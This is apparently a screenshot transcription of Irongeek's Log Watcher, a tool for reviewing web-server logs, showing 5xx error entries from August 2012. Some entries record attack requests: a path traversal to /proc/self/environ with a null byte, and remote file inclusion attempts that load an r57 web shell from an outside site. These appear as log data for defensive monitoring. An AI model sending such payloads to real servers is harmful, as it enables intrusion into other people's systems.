 Firefox File Edit View History Bookmarks Tools Window Help Mon 6:43 PM
Irongeek's Log Watcher
Connecting... http://r4dintern...l.org/danger.txt
www.irongeek.com/logwatch/logwatch.php?do=show5xx notepad++ mac
Irongeek's Log Watcher
Back to main page Show Path Transversals Show Password Grabs Show RFIs Show 5xx Show 403 Show Error Log Show .htaccess Logout
What is going on?
Regex Search: Submit
5xx Errors:
85.190.1.74 - - [13/Aug/2012:03:36:29 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.12) Gecko/20050915 Firefox/1.0.7"
82.220.34.55 - - [13/Aug/2012:04:36:27 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSN 2.5; Windows 98)"
87.98.217.20 - - [13/Aug/2012:05:38:09 -0700] "GET /i.php?page=../../../../../../../../../../../../../../../../../../../../../../proc
/self/environ%0000 HTTP/1.1" 501 419 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1"
87.98.217.20 - - [13/Aug/2012:05:38:09 -0700] "GET /i.php?page=../../../../../../../../../../../../../../../../../../../../../../proc
/self/environ HTTP/1.1" 501 419 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1"
87.253.162.11 - - [13/Aug/2012:05:53:46 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"
65.44.220.54 - - [13/Aug/2012:05:54:58 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; en-US; rv:1.8b4) Gecko/20050908
Firefox/1.4"
187.40.47.25 - - [13/Aug/2012:06:27:41 -0700] "GET /i.php?page=http://www.estacaomineirapaulinia.com.br/plugins/system
/r57.txt? HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
187.40.8.32 - - [13/Aug/2012:07:47:06 -0700] "GET /i.php?page=http://www.estacaomineirapaulinia.com.br/plugins/system
/r57.txt? HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
82.220.34.55 - - [13/Aug/2012:10:36:32 -0700] "POST /i.php%3Fpage%3Dsecurity/contact.php HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSN 2.5; Windows 98)"
82.220.34.55 - - [13/Aug/2012:10:36:32 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSN 2.5; Windows 98)"
82.220.34.55 - - [13/Aug/2012:10:36:33 -0700] "POST /i.php%3Fpage%3Dsecurity/networkprinterhacking%2B/contact.php
HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSN 2.5; Windows 98)"
108.178.54.50 - - [13/Aug/2012:11:43:58 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Avant Browser [avantbrowser.com];
iOpus-I-M; QXW03416; .NET CLR 1.1.4322)"
91.121.198.134 - - [13/Aug/2012:11:44:02 -0700] "POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/5.0 (Windows;U;Windows NT 5.1; l-PL;rv:1.8.1.24pre) Gecko/20100228 K-Meleon/1.5.4"
"POST /contact.php HTTP/1.1" 503 532 "-" "Mozilla/4.0 (compatible; MSIE 6.0; America Online Browser 1.1; rev1.5; Windows NT 5.1;)"
www.irongeek.com/logwatch/logwatch.php?do=show403
No Proxy